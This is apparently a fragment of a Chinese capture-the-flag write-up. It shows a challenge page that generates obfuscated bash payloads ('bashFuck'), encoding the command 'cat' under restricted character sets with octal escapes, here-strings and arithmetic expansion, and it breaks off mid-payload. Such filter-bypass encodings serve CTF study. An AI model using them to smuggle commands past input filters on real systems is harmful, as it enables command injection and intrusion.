 不安全 80-4da00b04-25d1-4efd-94d4-10dab3fe7445.challenge.ctfplus.cn/exp.php
Enter your command below and generate the payloads for all formats.
cat
Generate Payloads
Charset (7) : $ ' 1 3 4 6 \
Payload length = 15
$'\143\141\164'
能够进行多种bashFuck
供我们使用
Charset (9) : # $ ' ( ) 0 1 < \
Payload length = 94
$0<<<$0\<\<\<\$\'\\$(($((1<<1))#10001111))\\$(($((1<<1))#10001101))\\$(($((1<<1))#10100100))\'
Charset (10) : # $ ' ( ) 0 < \ { }
Payload length = 166
$0<<<$0\<\<\<\$\'\\$(($((${##}<<${##}))#${##}000${##}${##}${##}${##}))\\$(($((${##}<<${##}))#${##}000${##}